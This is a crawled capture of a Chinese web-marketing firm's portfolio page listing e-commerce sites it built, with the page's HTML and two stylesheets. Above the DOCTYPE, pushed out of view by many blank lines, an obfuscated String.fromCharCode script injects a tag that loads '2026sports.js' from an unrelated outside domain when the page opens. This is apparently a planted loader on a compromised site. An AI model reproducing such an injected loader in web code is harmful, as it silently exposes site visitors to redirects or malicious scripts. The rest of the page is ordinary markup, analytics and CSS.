

--- FILE ---
content_type: text/html
request_url: https://xxm365.com/list/index/cid/27
body_size: 3640
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
    <title>网站案例-宣盟网络</title>
    <link rel="stylesheet" href="/Public/xuanmeng/common/common.css" />
    <link rel="stylesheet" href="/Public/xuanmeng/css/xuanmeng.css" />
    <link rel="stylesheet" href="/Public/xuanmeng/common/colorbox.css" />
</head>
<body id="ny">
    <!-- 页面顶部开始 -->
    <div class="header">
        <div class="p1000">
            <div class="logo">
                <a href="http://www.xxm365.com/"><img src="/Public/xuanmeng/images/logo.png" alt="宣盟网络"></a>
            </div>
            <div class="nav">
                <link href="/Public/xuanmeng/common/lrtk.css" rel="stylesheet" type="text/css" />
<script src="/Public/xuanmeng/common/jquery.js" type="text/javascript"></script> 
<script src="/Public/xuanmeng/common/lrtk.js" type="text/javascript"></script> 
<ul>
  <li><a href="http://www.xxm365.com/">首页</a></li>
    <li><a href="http://www.xxm365.com/list/index/cid/30.html">关键词优化套餐</a></li>
  <li><a href="/list/index/cid/41">亿企宝套餐</a></li>
  <li><a href="/list/index/cid/42.html">竞价包年</a></li>
  <li><a href="/list/index/cid/43.html">百度爱采购</a></li>
  <li><a href="/list/index/cid/14.html">外贸推广</a></li>
  <li><a href="/list/index/cid/5.html">服务项目</a></li>
  <li><a href="/list/index/cid/1.html">关于宣盟</a></li>
</ul>
            </div>
            <div class="hotline"><img src="/Public/xuanmeng/images/hot-line.png" /></div>
            <div class="hotline"></div>
        </div>
    </div>
    <!-- 页面顶部结束 -->

    <div class="container">
        <div class="p1000" id="case_list">
            <div class="title"></div>
            <ul class="classic">
               
                <!--                  <li ><a href="/plist/index/tagid/24">企业官网</a></li>
-->     
                  <li ><a href="/list/index/cid/24">企业官网</a></li><!--                  <li ><a href="/plist/index/tagid/38">移动端开发</a></li>
-->     
                  <li ><a href="/list/index/cid/38">移动端开发</a></li><!--                  <li ><a href="/plist/index/tagid/40">百度优化</a></li>
-->     
                  <li ><a href="/list/index/cid/40">百度优化</a></li><!--                  <li ><a href="/plist/index/tagid/26">营销型网站</a></li>
-->     
                  <li ><a href="/list/index/cid/26">营销型网站</a></li><!--                  <li ><a href="/plist/index/tagid/25">外贸官网</a></li>
-->     
                  <li ><a href="/list/index/cid/25">外贸官网</a></li><!--                  <li class="active"><a href="/plist/index/tagid/27">电子商城</a></li>
-->     
                  <li class="active"><a href="/list/index/cid/27">电子商城</a></li><!--                  <li ><a href="/plist/index/tagid/35">行业门户</a></li>
-->     
                  <li ><a href="/list/index/cid/35">行业门户</a></li>            </ul>
            <div class="case_list">
                <div class="content">
                    <ul>
                        <li>
                            <img width="323" src="/uploads/img1/20150729/55b8e1f94e379.png">
                            <img src="/Public/xuanmeng/images/partners_bg1_b.png">
                            <a class="cover" href="/show/index/cid/27/id/58.html">
                                <span class="name">折悠悠商城</span><br>
                            </a>
                        </li><li>
                            <img width="323" src="/uploads/img1/20150729/55b8e05886b61.png">
                            <img src="/Public/xuanmeng/images/partners_bg1_b.png">
                            <a class="cover" href="/show/index/cid/27/id/57.html">
                                <span class="name">优益城</span><br>
                            </a>
                        </li><li>
                            <img width="323" src="/uploads/img1/20150729/55b8dc5412109.png">
                            <img src="/Public/xuanmeng/images/partners_bg1_b.png">
                            <a class="cover" href="/show/index/cid/27/id/56.html">
                                <span class="name">拿破仑蛋糕</span><br>
                            </a>
                        </li><li>
                            <img width="323" src="/uploads/img1/20151217/56724f27d9dfa.jpg">
                            <img src="/Public/xuanmeng/images/partners_bg1_b.png">
                            <a class="cover" href="/show/index/cid/27/id/80.html">
                                <span class="name">惠嘻嘻商城</span><br>
                            </a>
                        </li><li>
                            <img width="323" src="/uploads/img1/20151217/56724fb0a6401.jpg">
                            <img src="/Public/xuanmeng/images/partners_bg1_b.png">
                            <a class="cover" href="/show/index/cid/27/id/77.html">
                                <span class="name">优购</span><br>
                            </a>
                        </li><li>
                            <img width="323" src="/uploads/img1/20150807/55c4a751df7df.jpg">
                            <img src="/Public/xuanmeng/images/partners_bg1_b.png">
                            <a class="cover" href="/show/index/cid/27/id/76.html">
                                <span class="name">铂涛积分商城</span><br>
                            </a>
                        </li><li>
                            <img width="323" src="/uploads/img1/20141212/548ad155d0197.png">
                            <img src="/Public/xuanmeng/images/partners_bg1_b.png">
                            <a class="cover" href="/show/index/cid/27/id/40.html">
                                <span class="name">试福街</span><br>
                            </a>
                        </li><li>
                            <img width="323" src="/uploads/img1/20141213/548bb8c33b39c.jpg">
                            <img src="/Public/xuanmeng/images/partners_bg1_b.png">
                            <a class="cover" href="/show/index/cid/27/id/36.html">
                                <span class="name">多糖贸易</span><br>
                            </a>
                        </li><li>
                            <img width="323" src="/uploads/img1/20141213/548bd2f69b86a.jpg">
                            <img src="/Public/xuanmeng/images/partners_bg1_b.png">
                            <a class="cover" href="/show/index/cid/27/id/33.html">
                                <span class="name">淘贝会</span><br>
                            </a>
                        </li><li>
                            <img width="323" src="/uploads/img1/20141213/548bcd50a0c25.jpg">
                            <img src="/Public/xuanmeng/images/partners_bg1_b.png">
                            <a class="cover" href="/show/index/cid/27/id/32.html">
                                <span class="name">狄兰丝</span><br>
                            </a>
                        </li>                    </ul>
                </div>
                <div class="pager">
                    <ul>
                                                </ul>
                </div>
            </div>
        </div>
    </div>

    <!-- 页面底部开始 -->
    <div class="footer">
  <div class="flinks">
    <div class="p1000">
      <p align="left"></p>
    </div>
  </div>
  <div class="fcontent">
    <div class="p1000">
      <ul>
        <li class="service">
          <h4>服务内容</h4>
		  <p class="link"><a href="/list/index/cid/30.html">百度优化</a></p>
          <p class="link"><a href="/list/index/cid/6.html">网站建设</a></p>
          <p class="link"><a href="/list/index/cid/14.html">外贸推广</a></p>
           <p class="link"><a href="/list/index/cid/5.html">品牌推广</a></p>
          <p class="link"><a href="/list/index/cid/31.html">APP开发</a></p>
          <p class="link"><a href="/list/index/cid/5.html">400电话</a></p>
          <p class="link"><a href="/list/index/cid/5.html">微信营销</a></p>
        </li>
        <li class="orginazation">
          <h4>分支机构</h4>
          <p class="link"><a href="javascript:;">义乌公司</a></p>
          <p class="link"><a href="javascript:;">深圳公司</a></p>
          <p class="link"><a href="javascript:;">惠州公司</a></p>
          <p class="link"><a href="javascript:;">桂林公司</a></p>
          <p class="link"><a href="javascript:;">湖北公司</a></p>
        </li>
        <li class="qrcode"></li>
        <li class="about">
          <h4>关于我们</h4>
          <p class="link"><a href="/list/index/cid/13.html">案例展示</a></p>
          <p class="link"><a href="/list/index/cid/15.html">合作伙伴</a></p>
          <p class="link"><a href="/list/index/cid/2.html">新闻媒体</a></p>
          <p class="link"><a href="/list/index/cid/1.html">关于宣盟</a></p>
        </li>
        <li class="contact1">
          <div>
            <p class="qq"><a href="tencent://Message/?Uin=731515855&websiteName=t.zj-net.cn&Menu=yes"><img src="/Public/xuanmeng/images/footer_qq.jpg"></a></p>
            <p class="tel">电话：0571-86576546</p>
            <p class="fax">传真：0571-85125875</p>
            <p class="mail">E-mail：info@hzxuanmeng.com</p>
            <!--<p class="m400x">24小时客服热线:400-666-3531</p>-->
          </div>
        </li>
      </ul>
    </div>
  </div>
  <div class="copyright">增值电信业务经营许证 电信与信息服务业务经营许可证 互联网服务企业 杭州宣盟网络科技有限公司 版权所有&nbsp;&nbsp;&nbsp;</span><a href="https://beian.miit.gov.cn/#/Integrated/index">浙ICP备10002713号-3</a></li></p></script> <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1253578066'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s23.cnzz.com/stat.php%3Fid%3D1253578066%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div>
  <div class="copyright">宣盟网络－杭州整站优化|杭州网站建设|抖音企业推广|杭州百度优化|杭州外贸推广|外贸网络推广|关键词排名|百度包年推广|是杭州受欢迎的网络公司</div>
  <a class="back2top" href="javascript:;"></a>
  
 <div style="width:100%; text-align:center; background:#111; line-height:40px;">
		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010302000702" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Public/xuanmeng/images/gan.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33010302000702号</p></a>
		 	</div> 
</div>
<script type='text/javascript'>
    (function(a, b, c, d, e, j, s) {
        a[d] = a[d] || function() {
            (a[d].a = a[d].a || []).push(arguments)
        };
        j = b.createElement(c),
            s = b.getElementsByTagName(c)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/widget/loader.js';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', '01d72c3e9ddc0e4b2cd5c6889295ff50');
</script>
<style>
.pf-tell span{ font-size:12px;}
</style>

<script type="text/javascript">
document.writeln("<div class=\"scrollsidebar\" id=\"scrollsidebar\">");
document.writeln("  <div class=\"side_content\">");
document.writeln("    <div class=\"customer-box\">");
document.writeln("      <div class=\"pf-tell\">");
document.writeln("        <p>服务热线</p>");
document.writeln("        <span>400-666-3531</span></div>");
document.writeln("      <div class=\"pf-qq\">");
document.writeln("        <p>QQ咨询</p>");
document.writeln("        <ul>");
document.writeln("          <li class=\"mbot\">销售部</li>");
document.writeln("          <li><a href=\"tencent://Message/?Uin=731515855&websiteName=t.zj-net.cn&Menu=yes\"><span><img src=\"/Public/xuanmeng/images/qq.png\" width=\"15\" height=\"16\" />&nbsp;咨询</span></a>宣宣：</li>");
document.writeln("          <li><a href=\"tencent://Message/?Uin=1287056478&websiteName=t.zj-net.cn&Menu=yes\"><span><img src=\"/Public/xuanmeng/images/qq.png\" width=\"15\" height=\"16\" />&nbsp;咨询</span></a>盟盟：</li>");
document.writeln("        </ul>");
document.writeln("      </div>");
document.writeln("      <div class=\"pf-kefu\">");
document.writeln("        <ul>");
document.writeln("          <li class=\"mbot\">客服部</li>");
document.writeln("          <li><a href=\"tencent://Message/?Uin=1783890695&websiteName=t.zj-net.cn&Menu=yes\"><span><img src=\"/Public/xuanmeng/images/qq.png\" width=\"15\" height=\"16\" />&nbsp;咨询</span></a>维护：</li>");
document.writeln("          <li><a href=\"tencent://Message/?Uin=731515855&websiteName=t.zj-net.cn&Menu=yes\"><span><img src=\"/Public/xuanmeng/images/qq.png\" width=\"15\" height=\"16\" />&nbsp;咨询</span></a>增值：</li>");
document.writeln("        </ul>");
document.writeln("      </div>");
document.writeln("      <div class=\"pf-weixin\"><img src=\"/Public/xuanmeng/images/weixin.png\" width=\"94\" height=\"94\" />");
document.writeln("        <p>关注宣盟微信账号</p>");
document.writeln("      </div>");
document.writeln("    </div>");
document.writeln("  </div>");
document.writeln("</div>"); 
$(function() {$("#scrollsidebar").fix({
float : 'right',skin : 'green',durationTime : 600});});
</script> 
<script type="text/javascript" src="/Public/xuanmeng/common/jquery.placeholder.js"></script> 
<script type="text/javascript" src="/Public/xuanmeng/common/jquery.colorbox-min.js"></script> 
<script type="text/javascript" src="/Public/xuanmeng/common/jquery.colorbox.js"></script> 
<script type="text/javascript" src="/Public/xuanmeng/common/common.js"></script> 
<script type="text/javascript" src="/Public/xuanmeng/js/xuanmeng.js"></script>
<script type="text/javascript">
var _hmt = _hmt || [];
(function() {var hm = document.createElement("script");
hm.src = "//hm.baidu.com/hm.js?6fc1a67569355b47d59a360e37e661e3";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);})();
</script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xxm365.com/Public/xuanmeng/common/common.css
body_size: 664
content:
* {
    margin: 0;
    padding: 0;
    font-family: 微软雅黑;
    list-style-type: none;
    outline: none;
}

a img {
    border: none;
}

/* 弹出框样式 */
.dialogBg {
    position: absolute;
    left: 0;
    top: 0;
    background:url(/Public/xuanmeng/common/images/black.png) repeat left top; 
    width:100%;
    height:100%;
    z-index:9999;
}
.dialogContent {
    position: fixed;
    left: 50%;
    top: 50%;
    width:230px;
    height:auto;
    padding:0px 0px 15px;
    border: 1px solid #785b58;
    color:#000;
    border-radius:4px;
    background: url(/Public/xuanmeng/common/images/dialogTitleBg.jpg) repeat-x left top #ffffff;
}
.dialogContent p.msg {
    text-align: center;
    color:#666666;
    padding:15px;
    font-size: 12px;
    line-height:22px;
}
.dialogContent p.title {
    text-align: left;
    color:#ffffff;
    font-size:14px;
    height: 36px;
    line-height: 36px;
    background: url(/Public/xuanmeng/common/images/dialogTip.png) no-repeat 5px center;
    padding-left:40px;
}
.dialogContent .btn {
    background: url(/Public/xuanmeng/common/images/dialogBtn.jpg) no-repeat left top;
    cursor: pointer;
    height:24px;
    width:67px;
    display:block;
    margin:0px auto;
}


/* 错误提示信息样式 */
.errorTip {
    color: #ff8b65;
    background: url(/Public/xuanmeng/common/images/errorTip.jpg) #fffceb no-repeat 15px center;
    padding-left: 36px;
    padding-right: 26px;
    margin-left: 18px;
    border: 1px solid #ffe1a5;
    border-radius: 4px;
    -moz-box-shadow: 0px 2px 0px #eeebdc;
    box-shadow: 0px 2px 0px #eeebdc;
    line-height: 24px;
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://xxm365.com/Public/xuanmeng/css/xuanmeng.css
body_size: 5604
content:
/* 通用样式 */

.p1000 {
	width: 1200px;
	margin: 0 auto;
}
.p950 {
	width: 1200px;
	margin: 0 auto;
}
.hide {
	display: none;
}
.clear {
	clear: both;
}
.ml30 { margin-left: 30px !important;}
.textcenter { text-align: center;}
.w220 { width: 220px;}
.w472 { width: 472px;}
.songti { font-family: 宋体;}

/* 头部样式 */
.header {
	height: 90px;
	background: #ffffff;
}
.header .logo {
	padding: 4px 50px 0 0;
	width: 196px;
	float: left;
}
.header .nav {
	width: auto;
	float: left;
	height: 90px;
}
.header .nav ul {
	height: 90px;
}
.header .nav li {
	float: left;
	cursor: pointer;
}
.header .nav li.on , .header .nav li.active {
	background: #980004;
}
.header .nav li a {
	line-height: 100px;
	color: #000000;
	font-size: 16px;
	text-decoration: none;
	display: block;
	padding: 0 15px;
}
.header .nav li.active a , .header .nav li.on a {
	color: #ffffff;
}
.header .hotline {
	padding: 20px 0 0;
	width: 139px;
	height: 4px;
	float: right;
}

/* 底部样式 */
.footer {
	min-width: 1000px;
	position: relative;
}
.footer .flinks {
	min-height: 60px;
	background: #dfdfdf;
	border-bottom: 1px solid #000000;
}
.footer .flinks .p1000 {
	background: url(../images/footer_flinks_tip.jpg) no-repeat 18px top;
	height: 60px;
}
.footer .flinks .p1000 p {
	line-height: 20px;
	padding-left: 100px;
	font-size: 14px;
	color: #000000;
}
.footer .flinks .p1000 p a {
	color: #000000;
	text-decoration: none;
}
.footer .flinks .p1000 p span.line {
	padding: 0 5px;
}
.footer .fcontent {
	background: #222222;
	border-bottom: 1px solid #292929;
}
.footer .fcontent .p1000 {
	min-height: 266px;
	color: #ffffff;
}
.footer .fcontent .p1000 ul li {
	float: left;
}
.footer .fcontent .p1000 .service {
	width: 150px;
}
.footer .fcontent .p1000 .orginazation {
	width: 154px;
}
.footer .fcontent .p1000 .qrcode {
	width: 250px;
	background: url(../images/footer_qrcode.jpg) no-repeat left 30px;
	height: 250px;
}
.footer .fcontent .p1000 .about {
	width: 150px;
}
.footer .fcontent .p1000 .contact1 {
	width: 370px;
	background: url(../images/footer_contact_bg.jpg) no-repeat left 30px;
	height: 250px;
}
.footer .fcontent .p1000 .contact1 div {
	padding-top: 32px;
	font-size: 14px;
}
.footer .fcontent .p1000 .contact1 p.qq {
	padding-left: 128px;
	height: 22px;
}
.footer .fcontent .p1000 .contact1 p.tel {
	padding-left: 140px;
	line-height: 100%;
	padding-top: 27px;
}
.footer .fcontent .p1000 .contact1 p.m400x {
	padding-left: 140px;
	line-height: 100%;
	padding-top: 27px;
	font-size:16px;
}

.footer .fcontent .p1000 .contact1 p.fax {
	padding-left: 140px;
	line-height: 100%;
	padding-top: 10px;
}
.footer .fcontent .p1000 .contact1 p.mail {
	padding-left: 140px;
	line-height: 100%;
	padding-top: 10px;
}
.footer .fcontent h4 {
	font-size: 16px;
	font-weight: bold;
	line-height: 36px;
	padding-top: 26px;
}
.footer .fcontent p.link {
	line-height: 26px;
	font-size: 12px;
	color:#a2a2a2;
}
.footer .fcontent p.link a {
	color: #a2a2a2;
	text-decoration: none;
}
.footer .copyright {
	height: 44px;
	border-top: 1px solid #000000;
	background: #111111;
	line-height: 44px;
	text-align: center;
	color: #999999;
	font-size: 14px;
}
.footer .copyright a {
	color: #4ca321;
	text-decoration: none;
}
.footer .back2top {
	width: 92px;
	height: 36px;
	background: url(../images/back2top.png) no-repeat center bottom;
	position: absolute;
	left: 50%;
	margin-left: -46px;
	top: -36px;
}

/* 内页样式 */
#ny {
	background: url(../images/ny_bg.jpg) repeat left center;
}
#ny .container {
	min-height: 520px;
	background: url(../images/ny_bg1.png) no-repeat center bottom;
	padding-bottom: 180px;
}
#ny1 .container {
	min-height: 520px;
	padding-bottom: 70px;
}
#ny1 .seobaidu {
		margin:0 auto;
	text-align:center;
	
}
#ny1 .appl {
		margin:0 auto;
	text-align:center;
	
}
#ny1 .site {
		margin:0 auto;
	text-align:center;
	
}


#ny1 .trade {
		margin:0 auto;
	text-align:center;
	
}
#ny1 .header {
	background: #f9fbfc;
}


/* 首页样式 */
.banner_index {
	height: 560px;
	position: relative;
	width: 100%;
	overflow: hidden;
}
.banner_index .btn {
	width: 52px;
	height: 64px;
	background: rgba(0,0,0,0.5);
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -32px;
	cursor: pointer;
	font-size: 48px;
	font-family: 宋体;
	color: #ffffff;
	line-height: 64px;
	text-align: center;
}
.banner_index .btn.on {
	color: #c40103;
}
.banner_index .btn_l {
	margin-left: -552px;
}
.banner_index .btn_r {
	margin-left: 500px;
}
.banner_index ul.pic li {
	width: 1920px;
	height: 560px;
	float: left;
	min-width: 1000px;
}
.banner_index ul.pic li.hasHref {
	cursor: pointer;
}
.banner_index ul.pic {
	width: 20000px;
	height: 560px;
	position: absolute;
	left: 0;
	top: 0;
}
.banner_index ul.pic img {
	left: 50%;
    margin-left: -960px;
    position: relative;
}
.banner_index ul.btn_s {
	position: absolute;
	width: auto;
	left: 50%;
	bottom: 50px;
	height: 20px;
}
.banner_index ul.btn_s li {
	background: url(../images/banner_btn.png) no-repeat center -20px;
	cursor: pointer;
	margin: 0 4px;
	width: 20px;
	height: 20px;
	float: left;
}
.banner_index ul.btn_s li.on {
	background: url(../images/banner_btn.png) no-repeat center top;
}
.banner_index ul.btn_s li.active {
	background: url(../images/banner_btn.png) no-repeat center top;
}

.service_project {
	background: url(../images/line_0.jpg) repeat-x left 92px;
	height: 612px;
}
.service_project .title {
	height: 216px;
	width: 400px;
	margin: 0 auto;
}
.service_project li {
	width: 156px;
	height: 119px;
	float:left;
	margin-left: 170px;
}
.service_project .tip {
	position: relative;
	height: 119px;
}
.service_project .tip img {
	position: absolute;
	left: 23px;
	top: 0;
	width: 106px;
	height: 119px;
}
.service_project h3 {
	font-size: 18px;
	color: #444444;
	text-align: center;
	line-height: 52px;
	cursor: default;
}
.service_project p {
	cursor: default;
}
.service_project .txt {
	font-size: 14px;
	color: #666666;
	text-align: center;
	line-height: 20px;
}
.service_project .lj {
	text-align: center;
	padding-top: 20px;
}
.service_project a{
	color: #c40103;
	font-size: 14px;
	text-decoration: none;
	line-height: 100%;
}
.service_project a span {
	font-family: 宋体;
}

.newsAdv {
	background: #222;
	height: 611px;
}
.newsAdv .content {
	background: url(../images/newsAdvBg1.png) no-repeat 120px 48px;
	height: 611px;
	position: relative;
}
.newsAdv .content .adv {
	position: absolute;
	top: 284px;
	left: 850px;
	width: 306px;
	height: 230px;
	font-size: 15px;
	color: #8a8a8a;
	line-height: 25px;
}
.newsAdv .content .adv .tb {
	color: #a4ce39;
}
.newsAdv .content .adv .tb1 {
	color: #c8c8c6;
	font-size: 16px;
    line-height: 48px;
}
.newsAdv .content .adv .tb2 {
	font-size: 18px;
}
.newsAdv .content .news {
	padding-top: 132px;
	padding-left: 0px;
}
.newsAdv .content .news .tab {
	height: 40px;
	width: 550px;
}
.newsAdv .content .news .tab li {
	float: left;
	line-height: 40px;
	width: auto;
	padding: 0 26px;
	font-size: 16px;
	color: #666666;
	cursor: pointer;
	background: url(/Public/xuanmeng/images/tab_bg1.png) no-repeat left center;
}
.newsAdv .content .news .tab li.nobg { background: none;}
.newsAdv .content .news .tab li.active , .newsAdv .content .news .tab li.on {
	color: #ffffff;
	background: #303030 !important;
}
.newsAdv .content .news .content {
	background: #303030;
	width: 660px;
	height: 364px;
	color: #a2a2a2;
	font-size: 14px;
}
.newsAdv .content .news .content div {
	padding: 10px 20px 0 26px;
	position: relative;
}
.newsAdv .content .news .content p {
	line-height: 28px;
}
.newsAdv .content .news .content p a {
	text-decoration: none;
	color: #a2a2a2;
}
.newsAdv .content .news .content p a:hover {
	color: #ffffff;
}
.newsAdv .content .news .content p span.date {
	float: right;
	color: #5e5e5e;
}
.newsAdv .content .news .content p.bb {
	border-bottom: 1px dotted #666666;
	padding-top: 20px;
}
.newsAdv .seemore {
	width: auto;
	position: absolute;
	height: 20px;
	line-height: 20px;
	background: #303030;
	bottom: -8px;
	right: 20px;
	padding-left: 10px;
}
.newsAdv .seemore a {
	color: #a4ce39;
	font-size: 12px;
	text-decoration: none;
}
.newsAdv .seemore a span {
	font-family: 宋体;
}

.webcase {
	height: 650px;
}
.webcase .title {
	width: 404px;
	float: left;
	padding-top: 12px;
}
.webcase .more {
	float: right;
	width: 113px;
	padding-top: 54px;
}
.webcase .content {
	padding-top: 152px;
	*width: 100%;
	*padding-top: 20px;
}
.webcase .case {
	width: 280px;
	height: 210px;
	background: #ffffff;
	float: left;
	margin: 0 10px 20px;
	position: relative;
	overflow: hidden;
}
.webcase .case .cover {
	position: absolute;
	left: 0;
	top: 0;
}
.webcase .case .cover1 {
	position: absolute;
	left: 45px;
	top: 44px;
	width: 120px;
	height: 86px;
	background: url(/Public/xuanmeng/images/webcase_cover1.png) no-repeat left top;
	text-align: center;
	color: #ffffff;
	font-size: 18px;
	padding-top: 34px;
	cursor: pointer;
	text-decoration: none;
}
.webcase .case .cover1.on {
	color: #c40103;
}
.webcase .case .cover1 span{
	font-size: 12px;
}

.partners {
	background: #222;
	height: 611px;
}
.partners .title {
	width: 404px;
	float: left;
	padding-top: 40px;
}
.partners .more {
	float: right;
	width: 113px;
	padding-top: 70px;
}
.partners .content {
	width: 100%;
	padding-top: 204px;
	*padding-top: 50px;
}
.partners .content li {
	width: 215px;
	height: 120px;
	float: left;
	margin: 0 10px 10px;
}
.partners .content li a {
	width: 190px;
	height: 90px;
	display: block;
	position: relative;
}
.partners .content li a img {
	position: absolute;
	top: 0;
	left: 0;
}
.partners .content li a:hover{
	border:2px solid red;

}
.contact {
	height: 542px;
}
.contact .content {
	width: 570px;
	float: left;
	height: 542px;
}
.contact .title {
	width: 100%;
	padding-top: 66px;
}
.contact .content .kfline {
	font-size: 20px;
	color: #333333;
	text-indent: 30px;
	padding-top: 20px;
}
.contact .content .kfnum {
	font-size: 36px;
	font-weight: bold;
	color: #c40103;
	text-indent: 30px;
	padding-top: 6px;
	padding-bottom: 16px;
}
.contact .contactp {
	color: #333333;
	font-size: 20px;
	line-height: 48px;
	text-indent: 68px;
}
.contact p.add {
	background: url(/Public/xuanmeng/images/tip_add.png) no-repeat 36px center;
}
.contact p.tel {
	background: url(/Public/xuanmeng/images/tip_tel.png) no-repeat 34px center;
}
.contact p.mail {
	background: url(/Public/xuanmeng/images/tip_mail.png) no-repeat 32px center;
}
.contact .wb{
	width: 390px;
	float: left;
	padding-top: 116px;
	
	
}

.contact .wb .right {
	margin-right: 20px;
	width: 710px;
	float: left;
	padding-top: 46px;
}

.wb .message{width:700px;}
.wb .message ul li{ list-style:none; display:inline; float:left;}
.contact .wb .inputstyle {
	background: #ffffff;
	border: 1px solid #2d2a2a
	font-size: 14px;
	color: #c31f1f;
	padding: 0 10px;
	margin: 0 0 10px 10px;
	vertical-align: top;
	float: left;
}
.contact .wb select {

	width:240px;
}

.contact .wb .inputstyle.text {

	height: 34px;
	padding-top:0px;
}
.contact .wb .inputstyle.textarea {
	resize: none;
	overflow-y: hidden;
}
.contact .wb .partners_form .bbb {
	padding-left: 12px;
	color: #666666;
	font-size: 14px;
	line-height: 28px;
	padding-right: 6px;
}
.contact .wb .bbb a {
	color: #ffffff;
	text-decoration: none;
}
.contact .wb .bbb .btn {
	color:#ffffff;
	float: right;
	padding: 0 20px;
	background: #c40103;
	border-radius: 3px;
	border:none;
	line-height: 28px;
}
.share_self .weiboShow_title {
	display: none !important;
}

/* 合作客户页面样式 */
#partners {
	position: relative;
}
#partners .title {
	background: url(/Public/xuanmeng/images/ny_partners_title.png) no-repeat left bottom;
	width: 394px;
	height: 114px;
	padding-top: 42px;
}
#partners .jumpToForm {
	position: absolute;
	right: 18px;
	top: 90px;
	width: auto;
	height: 20px;
	line-height: 18px;
	display: block;
	font-size: 18px;
	color: #cccccc;
	text-decoration: none;
	padding-left: 20px;
	background: url(/Public/xuanmeng/images/arrow.png) no-repeat left center;
}
#partners .partners {
	background: none;
	height: auto;
	display: inline-block;
}
#partners .partners .content {
	padding-top: 80px;
	display: inline-block;
}
#partners .partners .partners_form {
	padding-top: 140px;
}
#partners .partners .biaoti {
	font-size: 20px;
	color: #ffffff;
	background: url(/Public/xuanmeng/images/partners_line.jpg) no-repeat right center;
}
#partners .partners .partners_form .left {
	width: 420px;
	float: left;
	padding-top: 46px;
	padding-left: 26px;
}
#partners .partners .partners_form .txt1 {
	font-size: 14px;
	color: #ffffff;
	line-height: 26px;
}
#partners .partners .partners_form .txt2 {
	font-size: 14px;
	color: #ffffff;
	line-height: 36px;
	padding-top: 12px;
	padding-bottom: 10px;
}
#partners .partners .partners_form .txt3 {
	color: #ffffff;
    font-size: 14px;
    line-height: 28px;
    text-indent: 20px;
}
#partners .partners .partners_form .txt3.add {
	background: url("/Public/xuanmeng/images/tip_add_s.png") no-repeat 2px center;
}
#partners .partners .partners_form .txt3.tel {
	background: url("/Public/xuanmeng/images/tip_tel_s.png") no-repeat 2px center;
}
#partners .partners .partners_form .txt3.mail {
	background: url("/Public/xuanmeng/images/tip_mail_s.png") no-repeat left center;
}
#partners .partners .partners_form .right {
	width: 510px;
	float: right;
	padding-top: 46px;
}
#partners .partners .partners_form .inputstyle {
	background: #434343;
	border: 1px solid #565656;
	font-size: 14px;
